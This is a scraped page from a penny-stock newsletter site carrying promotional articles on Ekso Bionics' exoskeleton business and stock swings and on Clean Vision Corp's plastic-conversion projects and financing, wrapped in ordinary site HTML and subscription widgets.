<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=ekso&amp;uf=0&amp;type=2&amp;size=2&amp;sid=12267756&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=936038812&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p style="text-align: justify;">Originally Berkeley Bionics, Ekso Bionics was founded in Berkeley, California in 2005. Since inception Ekso Bionics has forged partnerships with world-class institutions like UC Berkeley, received research grants from the Department of Defense and licensed technology to the Lockheed Martin Corporation.</p>
<p style="text-align: justify;">Ekso™ is a wearable bionic suit which enables individuals with any amount of lower extremity weakness to stand up and walk over ground with a natural, full weight bearing, reciprocal gait. Walking is achieved by the user’s weight shifts to activate sensors in the device which initiate steps. Battery-powered motors drive the legs, replacing deficient neuromuscular function.</p>
<p style="text-align: justify;">The Ekso GT robotic exoskeleton is a Class I medical device (United States FDA), Class I medical device (Australia), and Class IIa medical device (European Union, CE) Class 1 by Health Canada which provides functional based rehabilitation, over ground gait training, and upright, weight bearing exercise under the supervision of a physical therapist. It has been designed for the needs of busy therapists treating a wide range of patients in a single day. The suit is strapped over the users´ clothing with easy adjustments to transition between patients in as little as five minutes.</p>
<p style="text-align: justify;">As touched on earlier EKSO announced on October 2 that it was selected by Boston Dynamics, now part of Google, to continue developing technologies for Defense Advanced Research Projects Agency&#8217;s (DARPA&#8217;s) Warrior Web Task A project. Ekso received a subcontract from Google for the project, in which Ekso Bionics will retain rights to its proprietary intellectual property. This extends the collaboration previously created from the selection of Ekso Bionics by Boston Dynamics in support of this important program in 2013 and brings the total amount of the grants awarded in the last twelve months to Ekso Labs™, the engineering services division of Ekso Bionics, to $4.5 million of non-dilutive funding.</p>
<p style="text-align: justify;">&#8220;We are proud of this contract, as it represents continued validation of our pioneering technology and know-how in augmenting human strength and endurance with robotic exoskeletons&#8221;, said Nathan Harding, Co-Founder and CEO of Ekso Bionics. &#8220;It is rewarding to see how our unique technology can be adapted to fit seamlessly within a broader matrix of complex technologies and to maximize performance under demanding circumstances, similar to what a ground soldier might face.&#8221;</p>
<p style="text-align: justify;">Testing for the Warrior Web Task A project culminated last week with six soldiers marching through 84 miles of obstacle filled terrain, carrying large loads, weapon and helmet. There were no incidences of failure reported. This lightweight, wearable, low power, assistive technology will help advance the capabilities of current and future Ekso Bionics product offerings in medical, industrial, consumer and military markets.</p>
<p style="text-align: justify;"><span style="text-decoration: underline;"><strong>Conclusion:</strong></span> Since hitting the OTCBB in January of this year EKSO has been highly volatile showing us its ability to move and inspire investors to buy this stock to the next level. Since those heady days when EKSO was trading over $8 per share at a market valuation in the hundreds of millions the stock has fallen in dramatic fashion recently making an all-time low of $0.753 per share.</p>
<p style="text-align: justify;">EKSO fantastic run to over $8 per share took the Company&#8217;s market valuation to well over $500 million. The spectacular rise was in large part due to highly positive Seeking Alpha articles which hyped the stock. The aftermath was not pretty at all with EKSO falling by more than 90% to well under $1.</p>
<p style="text-align: justify;">Now that EKSO has dropped so low with its market valuation a reasonable $60 million the stock once again may look attractive. After all, EKSO looks like a real Company at the ground floor stages with some serious potential. From current levels of $1 EKSO looks cheap and this one might provide a spectacular trade opportunity in the coming weeks and months ahead. Of course It could just as easily keep dropping especially if the current reversal fizzles out.</p>
<p style="text-align: center;"><strong><em>For more info on EKSO Please Subscribe below, also you should know we have Something Huge Coming!<br />
</em></strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p>Disclosure: we hold no position in EKSO either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_5748&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance\/&quot;,&quot;postId&quot;:5748,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/ekso/" rel="tag">Ekso</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/windstream-technolog-otcmktswsti-falls-through-support/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>WINDSTREAM TECHNOLOG (OTCMKTS:WSTI) Falls Through Support</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/voil-aka-curry-gold-corp-otcbbvoil-on-close-watch/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>VOIL aka Curry Gold Corp. (OTCBB:VOIL) On Close Watch</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/strong-comeback-on-robotic-exoskeletons-pioneer-ekso-bionics-holdings-inc-nasdaqekso/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Strong Comeback on Robotic Exoskeletons Pioneer: Ekso Bionics Holdings, Inc.(NASDAQ:EKSO)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-gloves-come-off-on-ekso-bionics-holdings-inc-nasdaqekso/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>The Gloves Come off on Ekso Bionics Holdings, Inc.(NASDAQ:EKSO)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/ekso-bionics-holdings-inc-nasdaqekso-heats-up/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/06/ekso.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2017/06/ekso.jpg 800w, https://microcapdaily.com/wp-content/uploads/2017/06/ekso-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/06/ekso-768x512.jpg 768w" sizes="(max-width: 360px) 100vw, 360px" />									<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/06/ekso.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/06/ekso.jpg 800w, https://microcapdaily.com/wp-content/uploads/2017/06/ekso-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/06/ekso-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/06/ekso-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Ekso Bionics Holdings, Inc.(NASDAQ:EKSO) Heats Up</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-fast-rise-of-ekso-bionics-holdings-inc-otcmktsekso/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>The Fast Rise of Ekso Bionics Holdings Inc (OTCMKTS:EKSO)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-exciting-story-of-ekso-bionics-holdings-inc-otcmktsekso/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>The Exciting Story of Ekso Bionics Holdings Inc (OTCMKTS:EKSO)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/coming-back-strong-ekso-bionics-holdings-inc-otcmktsekso/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://microcapdaily.com/wp-content/uploads/2014/10/76300661_ekso-gt-holding-ui-back-carter-dow1.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/10/76300661_ekso-gt-holding-ui-back-carter-dow1.jpg 624w, https://microcapdaily.com/wp-content/uploads/2014/10/76300661_ekso-gt-holding-ui-back-carter-dow1-300x169.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="45" src="https://microcapdaily.com/wp-content/uploads/2014/10/76300661_ekso-gt-holding-ui-back-carter-dow1.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/10/76300661_ekso-gt-holding-ui-back-carter-dow1.jpg 624w, https://microcapdaily.com/wp-content/uploads/2014/10/76300661_ekso-gt-holding-ui-back-carter-dow1-300x169.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Coming Back Strong: Ekso Bionics Holdings Inc (OTCMKTS:EKSO)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-5748 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5748' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
